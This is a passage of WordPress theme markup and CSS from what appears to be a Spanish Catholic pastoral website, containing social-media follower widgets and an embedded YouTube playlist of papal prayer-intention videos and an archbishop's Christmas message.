                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18_7fd "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_19_9f5" class="tdc-row"><div class="vc_row tdi_20_596  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_596,
                .tdi_20_596 .tdc-columns{
                    min-height: 0;
                }.tdi_20_596,
				.tdi_20_596 .tdc-columns{
				    display: block;
				}.tdi_20_596 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22_220  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_220{
                    vertical-align: baseline;
                }.tdi_22_220 > .wpb_wrapper,
				.tdi_22_220 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_220 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_220 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_23_da3 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_23_da3{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_24_a6d tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_24_a6d" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="s1CBCcEIkME" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/s1CBCcEIkME?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_s1CBCcEIkME td_click_video td_click_video_youtube" data-video-id="s1CBCcEIkME">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/s1CBCcEIkME/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Pray with the Pope: For prayer with the Word of God | January 2026</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_s1CBCcEIkME"] = {title:"Pray with the Pope: For prayer with the Word of God | January 2026", time: ""};
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
